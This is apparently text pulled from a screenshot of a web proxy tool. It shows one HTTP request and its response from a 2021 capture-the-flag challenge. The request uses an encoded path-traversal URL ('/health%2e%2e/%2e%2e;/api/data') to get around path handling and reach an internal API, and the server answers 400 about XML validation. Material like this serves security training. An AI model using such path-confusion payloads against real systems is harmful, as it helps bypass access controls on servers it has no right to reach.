 Request
Pretty Raw Hex \n Select extension...
1 POST /health%2e%2e/%2e%2e;/api/data HTTP/1.1
2 Host: orange.2021.ctf.cyhub.am
3 Connection: close
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 0
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.20.1
3 Date: Sun, 28 Nov 2021 03:28:17 GMT
4 Content-Type: text/plain;charset=utf-8
5 Content-Length: 36
6 Connection: close
7
8 XML in POST body cannot be validated